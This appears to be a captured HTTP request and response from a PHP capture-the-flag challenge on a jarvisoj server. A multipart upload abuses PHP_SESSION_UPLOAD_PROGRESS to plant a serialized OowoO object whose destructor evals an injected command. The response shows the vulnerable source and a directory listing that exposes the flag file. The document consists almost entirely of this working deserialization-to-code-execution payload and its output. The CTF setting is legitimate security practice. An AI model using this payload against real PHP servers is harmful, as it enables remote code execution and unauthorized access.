 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------384874286222630440273911658232
Content-Length: 446
Origin: http://web.jarvisoj.com:32784
Connection: keep-alive
Referer: http://web.jarvisoj.com:32784/?phpinfo=1
Cookie: PHPSESSID=99nhb6cv00ssmu5eogrfc4hv85
Upgrade-Insecure-Requests: 1
-----------------------------384874286222630440273911658232
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------384874286222630440273911658232
Content-Disposition: form-data; name="file1";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__
FILE__)));\";}\";}\"
Content-Type: application/octet-stream
-----------------------------384874286222630440273911658232--
Response
Raw Headers Hex
style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)